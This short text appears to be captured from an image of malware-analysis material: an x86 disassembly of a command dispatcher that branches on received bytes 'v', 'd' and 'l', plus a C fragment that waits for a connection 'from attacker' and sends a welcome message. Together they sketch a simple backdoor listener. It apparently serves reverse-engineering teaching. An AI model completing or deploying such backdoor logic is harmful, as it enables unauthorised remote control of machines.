 Disassembly example push 0 mov ecx, [ebp+0FFFFFE6Ch] push ecx call 40129Ah mov [4030C4h], eax cmp dword ptr [4030C4h], byte 0FFh jnz 4010C8h jmp 401165h mov edx, [ebp+0FFFFFE6Ch] push edx call 401294h push 0 mov eax, [403088h] push eax call 4012D0h add esp, byte 4 push eax mov ecx, [403088h] push ecx mov edx, [4030C4h] push edx call 40128Eh cmp eax, byte 0FFh jnz 4010FFh jmp 401165h push 0 push 0FFh lea eax, [ebp+0FFFFFD58h] push eax mov ecx, [4030C4h] push ecx call 401288h movzx edx, byte ptr [ebp+0FFFFFD58h] cmp edx, byte 76h jnz 40112Ch call 401180h jmp 401150h movzx eax, byte ptr [ebp+0FFFFFD58h] cmp eax, byte 64h jnz 40113Fh call 401200h jmp 401150h movzx ecx, byte ptr [ebp+0FFFFFD58h] cmp ecx, byte 6Ch jnz 401150h call 401270h mov edx, [4030C4h] push edx call 401294h call 401282h xor eax, eax jmp 40116Fh call 401282h mov eax, 1 mov esp, ebp pop ebp ret // Wait for connection from attacker if(INVALID_SOCKET == (g_current = accept(s,NULL,0))) goto Error_Cleanup; // Send Welcome Message.